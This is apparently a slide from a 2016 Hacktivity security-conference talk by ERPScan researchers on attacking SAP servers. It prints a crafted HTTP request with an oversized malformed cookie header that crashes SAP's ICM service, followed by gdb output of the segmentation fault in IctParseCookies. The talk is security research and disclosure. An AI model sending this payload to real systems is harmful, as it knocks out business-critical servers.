 HACKTIVITY
Dmitry Chastuhin, Dmitry Yudin:
Getting access to the SAP server via SAP Management Console
ERPScan
Security Solutions for SAP
ICM DoS
• Multiple requests :
'get / HTTP/1.0\r\nhost:\r\ncookie: ;\x0c%s\r\n\r\n' % ("\x0c" * 0x1b58)
• icman restart after a crash
Program received signal SIGSEGV, Segmentation fault.
[Switching to Thread 0x7fffb6e33700 (LWP 15193)]
0x000000000059dc04 in IctParseCookies ()
(gdb) x/10i $rip
=> 0x59dc04 <IctParseCookies+326>: cmpb $0x3b,(%r15,%r8,1)
0x59dc09 <IctParseCookies+331>: jne 0x59dbf6 <IctParseCookies+312>
0x59dc0b <IctParseCookies+333>: jmpq 0x59db71 <IctParseCookies+179>
0x59dc10 <IctParseCookies+338>: mov %rsi,%rcx
0x59dc13 <IctParseCookies+341>: xor %eax,%eax
0x59dc15 <IctParseCookies+343>: jmpq 0x59db6b <IctParseCookies+173>
0x59dc1a <IctParseCookies+348>: mov %edx,%eax
0x59dc1c <IctParseCookies+350>: mov %r12d,%ebx
0x59dc1f <IctParseCookies+353>: xor %r13d,%r13d
0x59dc22 <IctParseCookies+356>: jmpq 0x59db98 <IctParseCookies+218>
(gdb) p /x $r15
$1 = 0x7fffc10988bf
(gdb) p /x $r8
$2 = 0x33602741
(gdb) _
erpscan.com
ERPScan – Invest In Security To Secure Investments
114
TESLA
ZERO
SECURITY NINJA
BURPSUITE
HACKTIVITY
22/10/2016